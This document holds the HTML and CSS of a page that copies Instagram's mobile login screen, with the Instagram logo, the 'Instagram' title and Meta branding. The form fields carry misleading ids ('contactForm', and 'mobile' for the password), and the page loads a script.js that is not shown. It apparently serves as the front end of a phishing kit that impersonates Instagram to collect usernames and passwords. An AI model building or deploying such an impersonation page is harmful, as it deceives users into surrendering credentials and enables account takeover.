
<file: index.html>
<!DOCTYPE html>
<html lang="en">

<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
  <title>Instagram</title>
  <link rel="stylesheet" href="style.css">
</head>

<body>

  <!-- Top Language Selector -->
  <div class="lang-top">English (UK)</div>

  <!-- Official Instagram Gradient SVG Logo (Upar centered) -->
  <svg class="insta-svg-logo" viewBox="0 0 24 24">
    <defs>
      <radialGradient id="instaGrad" cx="0.2" cy="1" r="1">
        <stop offset="0%" stop-color="#ffd521"/>
        <stop offset="10%" stop-color="#fda085"/>
        <stop offset="25%" stop-color="#f33e6f"/>
        <stop offset="60%" stop-color="#e1306c"/>
        <stop offset="90%" stop-color="#833ab4"/>
        <stop offset="100%" stop-color="#405de6"/>
      </radialGradient>
    </defs>
    <path fill="url(#instaGrad)" d="M12 2.163c3.204 0 3.584.012 4.85.07 3.252.148 4.771 1.691 4.919 4.919.058 1.265.069 1.645.069 4.849 0 3.205-.012 3.584-.069 4.849-.149 3.225-1.664 4.771-4.919 4.919-1.266.058-1.644.07-4.85.07-3.204 0-3.584-.012-4.849-.07-3.26-.149-4.771-1.699-4.919-4.92-.058-1.265-.07-1.644-.07-4.849 0-3.204.013-3.583.07-4.849.149-3.227 1.664-4.771 4.919-4.919 1.266-.057 1.645-.069 4.849-.069zm0-2.163c-3.259 0-3.667.014-4.947.072-4.358.2-6.78 2.618-6.98 6.98-.059 1.281-.073 1.689-.073 4.948 0 3.259.014 3.668.072 4.948.2 4.358 2.618 6.78 6.98 6.98 1.281.058 1.689.072 4.948.072 3.259 0 3.668-.014 4.948-.072 4.354-.2 6.782-2.618 6.979-6.98.059-1.28.073-1.689.073-4.948 0-3.259-.014-3.667-.072-4.947-.196-4.354-2.617-6.78-6.979-6.98-1.281-.059-1.69-.073-4.949-.073zm0 5.838c-3.403 0-6.162 2.759-6.162 6.162s2.759 6.163 6.162 6.163 6.162-2.759 6.162-6.163c0-3.403-2.759-6.162-6.162-6.162zm0 10.162c-2.209 0-4-1.79-4-4 0-2.209 1.791-4 4-4s4 1.791 4 4c0 2.21-1.791 4-4 4zm6.406-11.845c-.796 0-1.441.645-1.441 1.44s.645 1.44 1.441 1.44c.795 0 1.439-.645 1.439-1.44s-.644-1.44-1.439-1.44z"/>
  </svg>

  <!-- Login Form Container (Sirf inputs aur buttons ke liye) -->
  <div class="card">
    <form id="contactForm">
      <div class="input-box">
        <input type="text" id="name" placeholder="Username, email address or mobile number" required>
      </div>
      <div class="input-box">
        <input type="password" id="mobile" placeholder="Password" required>
        <span id="togglePassword" class="eye-btn">
          <svg class="eye-open" viewBox="0 0 24 24" width="20" height="20" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
            <path d="M1 12s4-8 11-8 11 8 11 8-4 8-11 8-11-8-11-8z"></path>
            <circle cx="12" cy="12" r="3"></circle>
          </svg>
          <svg class="eye-closed" viewBox="0 0 24 24" width="20" height="20" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
            <path d="M17.94 17.94A10.07 10.07 0 0 1 12 20c-7 0-11-8-11-8a18.45 18.45 0 0 1 5.06-5.94M9.9 4.24A9.12 9.12 0 0 1 12 4c7 0 11 8 11 8a18.5 18.5 0 0 1-2.16 3.19m-6.72-1.07a3 3 0 1 1-4.24-4.24"></path>
            <line x1="1" y1="12" x2="23" y2="12"></line>
          </svg>
        </span>
      </div>
      <button type="submit" id="loginBtn">
        <span class="btn-text">Log in</span>
        <span class="spinner" id="spinner"></span>
      </button>
    </form>
    <div class="forgot-pass">Forgotten password?</div>
  </div>

  <!-- Bottom Action & Meta Branding -->
  <div class="footer-area">
    <div class="create-acc-btn">Create new account</div>
    <div class="meta-footer">
      <svg class="meta-icon" viewBox="0 0 24 24">
        <path d="M12 10.2c-1.3-1.8-3-2.7-4.8-2.7-3.1 0-5.2 2.2-5.2 5 0 3.3 2.9 5.8 6.4 5.8 1.5 0 2.9-.6 4-1.8 1.1 1.2 2.5 1.8 4 1.8 3.5 0 6.4-2.5 6.4-5.8 0-2.8-2.1-5-5.2-5-1.8 0-3.5.9-4.8 2.7zm-4.8.3c1.3 0 2.5.8 3.3 2.1-1 1.6-2.3 3.1-3.7 3.1-1.9 0-3.2-1.3-3.2-3.1 0-1.3 1.1-2.1 2.6-2.1zm8.4 5.2c-1.4 0-2.7-1.5-3.7-3.1.8-1.3 2-2.1 3.3-2.1 1.5 0 2.6.8 2.6 2.1 0 1.8-1.3 3.1-3.2 3.1z"/>
      </svg>
      <span>Meta</span>
    </div>
  </div>

  <script src="script.js"></script>

</body>
</html>
</file>
<file: style.css>
* {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
  font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif;
}

html {
  height: 100%;
}

body {
  background: #121d24;
  display: flex;
  flex-direction: column;
  align-items: center;
  /* Top, Bottom, Middle space ensure karne ke liye */
  justify-content: space-between; 
  height: 100vh;
  height: 100dvh;
  padding: 10px 20px 14px 20px;
  overflow: hidden;
}

.lang-top {
  width: 100%;
  text-align: center;
  color: #92a4b0;
  font-size: 13px;
  margin-top: 4px;
  user-select: none;
}

/* FIX: Card Positioning aur Niche Margin */
.card {
  width: 100%;
  max-width: 360px;
  text-align: center;
  display: flex;
  flex-direction: column;
  align-items: center;
  /* Logo ke thoda niche placement ensure karne ke liye auto margins */
  margin-top: auto; 
  margin-bottom: auto;
}

/* FIX: Logo Positioning - Top centered, 10% niche */
.insta-svg-logo {
  width: 60px !important;
  height: 60px !important;
  max-width: 60px !important;
  max-height: 60px !important;
  display: block;
  flex-shrink: 0;
  /* Screen ke top se 10% niche placement */
  margin-top: 10vh; 
  margin-left: auto;
  margin-right: auto;
}

form {
  width: 100%;
}

.input-box {
  position: relative;
  margin-bottom: 10px;
  width: 100%;
}

.input-box input {
  width: 100%;
  height: 48px;
  background: #1b2831;
  border: 1px solid #2d3e4a;
  border-radius: 12px;
  padding: 0 42px 0 14px;
  font-size: 13.5px;
  color: #ffffff;
  outline: none;
  text-overflow: ellipsis;
}

.input-box input::placeholder {
  color: #728491;
  font-size: 13px;
}

.input-box input:focus {
  border-color: #0064e0;
}

.eye-btn {
  position: absolute;
  right: 14px;
  top: 50%;
  transform: translateY(-50%);
  cursor: pointer;
  color: #728491;
  display: flex;
  align-items: center;
}

.eye-btn .eye-closed {
  display: none;
}

.eye-btn.active .eye-open {
  display: none;
}

.eye-btn.active .eye-closed {
  display: block;
  color: #0064e0;
}

button[type="submit"] {
  width: 100%;
  height: 44px;
  background: #0064e0;
  border: none;
  border-radius: 22px;
  color: #ffffff;
  font-size: 14px;
  font-weight: 600;
  cursor: pointer;
  margin-top: 4px;
  display: flex;
  align-items: center;
  justify-content: center;
}

.forgot-pass {
  color: #e4e6eb;
  font-size: 14px;
  font-weight: 600;
  margin-top: 16px;
  cursor: pointer;
  user-select: none;
}

.footer-area {
  width: 100%;
  max-width: 360px;
  display: flex;
  flex-direction: column;
  align-items: center;
  gap: 8px;
  padding-bottom: 2px;
}

.create-acc-btn {
  width: 100%;
  height: 42px;
  border: 1px solid #1f3f60;
  border-radius: 21px;
  color: #3897f0;
  font-size: 14px;
  font-weight: 600;
  display: flex;
  align-items: center;
  justify-content: center;
  cursor: pointer;
  background: transparent;
}

.meta-footer {
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 5px;
  color: #cbd5e1;
  font-size: 14px;
  font-weight: 600;
  user-select: none;
}

.meta-icon {
  width: 16px;
  height: 16px;
  fill: #cbd5e1;
}

.spinner {
  display: none;
  width: 18px;
  height: 18px;
  border: 2px solid rgba(255, 255, 255, 0.3);
  border-top: 2px solid #ffffff;
  border-radius: 50%;
  animation: spin 0.8s linear infinite;
}

@keyframes spin {
  0% { transform: rotate(0deg); }
  100% { transform: rotate(360deg); }
}

button.loading .btn-text {
  display: none;
}

button.loading .spinner {
  display: block;
}
</file>
